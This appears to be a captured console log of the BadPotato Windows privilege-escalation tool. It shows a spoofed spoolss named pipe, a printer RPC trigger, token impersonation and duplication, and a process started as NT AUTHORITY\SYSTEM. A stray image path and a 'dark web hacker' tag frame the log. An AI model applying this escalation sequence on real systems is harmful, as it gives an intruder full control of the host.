 exe "whoami"
[*]
BadPotato
[*] PipeName : \\.\pipe\3164221857ef4bda9a28a175e4d564eb\pipe\spoolss
[*] ConnectPipeName : \\SYSERVER01/pipe/3164221857ef4bda9a28a175e4d564eb
[*] CreateNamedPipeW Success! IntPtr:528
[*] RpcRemoteFindFirstPrinterChangeNotificationEx Success! IntPtr:13071552
[*] ConnectNamePipe Success!
[*] CurrentUserName : .NET v4.5 Classic
[*] CurrentConnectPipeUserName : SYSTEM
[*] ImpersonateNamedPipeClient Success!
[*] OpenThreadToken Success! IntPtr:740
[*] DuplicateTokenEx Success! IntPtr:744
[*] SetThreadToken Success!
[*] CurrentThreadUserName : NT AUTHORITY\SYSTEM
[*] CreateOutReadPipe Success! out_read:760 out_write:764
[*] CreateErrReadPipe Success! err_read:768 err_write:772
[*] CreateProcessWithTokenW Success! ProcessPid:158920
nt authority\system
暗网黑客